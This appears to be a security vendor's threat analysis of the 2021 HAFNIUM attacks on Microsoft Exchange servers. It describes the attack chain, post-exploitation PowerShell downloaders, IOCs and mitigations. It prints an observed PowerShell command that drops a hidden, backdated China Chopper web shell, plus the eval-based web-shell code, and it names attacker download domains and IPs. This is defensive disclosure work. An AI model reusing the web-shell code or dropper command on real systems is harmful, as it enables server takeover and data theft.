On March 2, Microsoft announced a threat group, HAFNIUM, is actively exploiting four zero-day vulnerabilities in their Exchange Servers. Microsoft has released out-of-band security updates (CVE-2021-26855, CVE-2021-26857, CVE-2021-26858, and CVE-2021-27065), enabling attackers to take access email accounts and run malware on the server without even knowing any valid account credentials.
Threat actors are exploiting a Zero-Day Server-Side Request Forgery (SSRF) vulnerability in Microsoft Exchange CVE-2021-26855. This allows the attacker to bypass the authentication and obtain remote code execution.
CVE-2021-27065 is a post-auth arbitrary file writing vulnerability. It creates a file with the suffix of .aspx and inserts code, and the attackers were taking advantage of this vulnerability. We suspect that attackers are uploading “china chopper web shell” to the compromised servers in most cases.

Attack chain
The exploitation of these exchange servers comes with indicators that compromise IOC, web shell, or aspx files. Once the exploitation happens, attackers install the web shell on the Exchange server in a specific location “C:\inetpub\wwwroot\aspnet_client\discover.aspx” of exchange servers. We have seen multiple aspx files in this attack with a common name like aspnet_client.aspx, load.aspx, discover.aspx, supp0rt.aspx, acceptable.aspx, error_page.aspx, shell.aspx, logaaa.aspx, dict.aspx, etc., we found web shells in Offline Address Book (OAB) files.
The attackers can inject code into the aspx page of the exchange Offline Address Book; these pages are used for further exploitation. We have found below PowerShell Executing with suspicious parameters on the compromised Exchange server. This PowerShell code execution shows that file writing/modification is done by exploiting the vulnerability.
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -W hidden -ep bypass -enc try {$p=”C:\\inetpub\\wwwroot\\aspnet_client\\error.aspx”;
$FileStream=New-ObjectIO.FileStream@($p,[IO.FileMode]::Create); $FileStream.Write([Text.Encoding]::UTF8.GetBytes(‘ExternalUrl:https://f/<scriptlanguage=”JScript”runat=
“server”>functionPage_Load(){/*ExchangeService*/eval(Request[“unsafe”],”unsafe”);}</script>’),0,147);if($FileStream){$FileStream.Flush();$FileStream.Dispose();$f=(ls$p);$t=”2015-09-13″;$f.CreationTime=$t;$f.LastAccessTime=$t;$f.LastWriteTime=$t;$f.Attributes=”Readonly”,
“system”,”hidden”,”notcontentindexed”,”archive”}}catch{}.
Web shell Analysis
The Chinese chopper web shell is a small and one-liner script, which is observed in these attacks. The content of these files is kind of weird and incomplete. Its structure gets a kind of HTTP GET parameter argument calling eval or some words like unsafe, which a variety of compromised.
Example-
“https://f/<script language=”JScript” runat=”server”>function Page_Load(){eval(Request [“XOrSeMr3kgWUdFf6″],”unsafe”);}</script>”
Syntax of ExternalUrl field in OAB file like taking a variable from the HTTP request and executing its command line through the server. “https://f/” isn’t a proper syntax, and some random character parameters are seen; that is is Key use for authentication before executing codes. In this above case, “XOrSeMr3kgWUdFf6” is critical. In the OAB file, we can see the file modified date in the field WhenChanged.
Screenshot for aspx file-

Fig 1. ASPX file
Variation in the script we have seen in the web shell file, some of the static we can see like orange, ananas, and some of the encoding fromBase64 strings used in the file. Some complication is used to avoid the detection split the strings and encode with base64 strings.

Fig 2. List of ExternalUrl

Fig 3. List of paths
Post Exploitation activity
In the post-exploitation, we have seen multiple attack attempts launching to gain full access to the server; it involves various operator’s use of open-source tools and methods to implant backdoor or numerous malware.
Variant 1:
We have detected multiple PowerShell downloads on servers. The first PowerShell script is base64 encoded code which then downloads the next stage from http[:]//p.estonine[.]com/p?e. Then we try to download this next stage we found that the PowerShell script is downloaded.

Fig 4. First PowerShell script
The downloaded PowerShell script has to invoke expression with base64 encode, and Zlib compressed code for a heavy obfuscation technique.

Fig 5. Next stage PS
After decoding and decompressing the script found below code, the code uses different checks and gathers information like MAC address, AV, OS version, domain name, and user. The hand will then create the mutex “Global\PSEXEC,” then checks for Administrator privileges for running the process. The ccc.log is designed for connecting to the CNC server.

Fig 6. PowerShell code stage 2
The script will try to contact the “http[:]//CDN.chatcdn[.]net”, this domain is found malicious for a long time; in the previous DLTMiner spreading, used it in PowerShell scripts. If running with admin privileges, download ”p?hig”, else “p?low”. It will then create Winnet scheduled task run-time intervals. If the server doesn’t get a response, then it will download update.png? File From IP “188.166.162.201”.

Fig 7. PowerShell code stage 2
Again, the downloaded file is PowerShell Script and has heavily obfuscated data; after decoding the code, it will get a file around 2 MB size script and vast lines of code. In the code use of open-source code used to exploit through SMB, smb session setup request, smb session logoff requests, invoke-SMBExec, and some lateral movement techniques were observed.

Fig 8. PowerShell stage 3
Further investigation on the code, after decoding the base64 code, further investigation on the code found two executable files, which is similar to the Mimikatz payload. It is credential dumping open-source program used to obtains account login and password information. Credentials can then be used to perform lateral movement and access important/restricted information.
Variant 2:
Another PowerShell script we observed will try to download file download from the GitHub page. The extension for the file is .png, but it is PE executable file.

Fig 9. PowerShell Script variant 2
We are investigating more on such PowerShell script, and the infection chain will share some exciting things which taken leverage of Microsoft Exchange server vulnerabilities.
IOCs
| Webshell Hashes | PE Hashes |
| 0CD6F96A3460BE65C70C88A764F6EC56 | 3547D371C975779D6E0EDDF145936FB1 |
| 137E3A611C961EF33AAF49CCAA35E710 | 8AEA2AE91CC084731A08AA231E79A430 |
| 1A06924B507FA9A48E94D8AB819C7E42 | 9ff2613df0fc30afbc552f40360c37e7 |
| 1B18EC3D2B27CE39E83D602CB8BA84FE | cad2ee0a2e085a319505c4c4b68b3d2b |
| 1EAC1B6CE217C4BD31E93A3D913AF010 | E438712E336982548B884CBFBFEE6C9E |
| 217747243CB1FB9EAF6999284D7B9FCB | |
| 3068ECC45C32C24C8FD56FC0CB0A8829 | |
| 3446CEEE4BEA404ED72E14E154763428 | |
| 35B332744E614EF07A94FF4AC03B1F1A | |
| 35FCA708A86BEE43F068AD53C289963D | |
| 3CDBE5DF6383A6604737076F9E97E25A | |
| 49A62802887B6CA23FD067B942631698 | |
| 4D0C46CA88840A2649CD0C8596EA0AF9 | |
| 50499D3A3F4A072FD2FA3C5C5E651E25 | |
| 5970381424FB282AD7683431EB38C4B5 | |
| 5DD588C96A81586EE653BDB80D301A87 | |
| 65159FE1E1AE21F68CD235A8C045787A | |
| 6654AA50456B7D7C10061957DA128EF6 | |
| 6B2AEC787E30369911265CFA932192F4 | |
| 6D5F087C1D2E5A98E8EF00FE7883A531 | |
| 6F5909B3060D0F9AD4C4F4F6EFBAAC27 | |
| 87DCB5D6CCD2D614C34197915A9ADE15 | |
| 8B99A15118D4FB563CDEFA97BFEC6BFE | |
| 8CBF320BC0E0BE871E04152AFF775238 | |
| 8D5315AA11C3DBCDDFBA1A8D8D695F6B | |
| 93448E9EC4EEDA337879B148475B0E77 | |
| 94881B3621AF9A4DC64678258364A82B | |
| B82E014EE386C569710A9B03A7294A4C | |
| B86798F8F643CA76F20916C9347AE1C8 | |
| BA7235A228BEB5B8D1C630DA46B17E5F | |
| BEE691F207A19D782CCFBE5887B91015 | |
| C11680638FFF66F5DD494151D4A77389 | |
| CB9BE56C0DA7D625277823C796A10B12 | |
| D02AD7D92D348E011F4C63CBA6BA639D | |
| D08194CBB0D72C2609719C8E87D9036D | |
| D2EE996FBFB6ACA47CFD4319543626A3 | |
| D70FBE37FA09856158361411624591E7 | |
| D8A14C2BC15DC04B0BAE8A992990D41F | |
| DEADBB5A1E9669E268D2C1CC5D9965B0 | |
| E6F23A3282C7F0A693433815B4CFFC8F | |
| EDB48532A2AA88558474FFEA64355129 | |
| EF374AAB0EFFF9914A83362E0896F651 | |
| EFD4DC84D422420E887E6400FECCDDAD | |
| F7D74667839288B659EC1D87217FC749 | |
| FBB4182C9A441688FD71996DE7445A6F |
Domains/IP
- http[:]//p.estonine[.]com/p?e
- http[:]//cdn.chatcdn[.]net
- http[:]//40.115.162.72/89[.]png
- https[:]//raw.githubusercontent[.]com/eluken890enlk/exmails/main
-
188.166.162.201
-
178.21.164.68
Quickheal Detection name
- HTTP/CVE-2021-26855.MES!PT
- HTTP/MSExchangeServer.SSRF!PT
- CVE-2021-26855.Webshell
Summary
The threat actors exploiting these zero-day vulnerabilities against vulnerable Microsoft Exchange servers, multiple post exploiting techniques used by threat actors to gain access/take control of the Exchange server, so it is essential to patch with the latest security updates.
We, as Quick heal, added detection for this vulnerability in IPS and file-based detection to identify already compromised servers and the presence of other IOCs like web shells.
Mitigation
- We strongly advise immediately updating all Microsoft Exchange servers to the latest available patched versions released by Microsoft.
- To protect such attacks/exploits, it is recommended that have security product in the environment & updated on time.
- The need to apply security patches on time from vendors will help to protect and secure the systems.
- If the server is compromised already, then we need to clean up the server before patching.
- Below mitigation tools shared by Microsoft can use this against the vulnerability-
- https://msrc-blog.microsoft.com/2021/03/15/one-click-microsoft-exchange-on-premises-mitigation-tool-march-2021/
- https://github.com/microsoft/CSS-Exchange/tree/main/Security




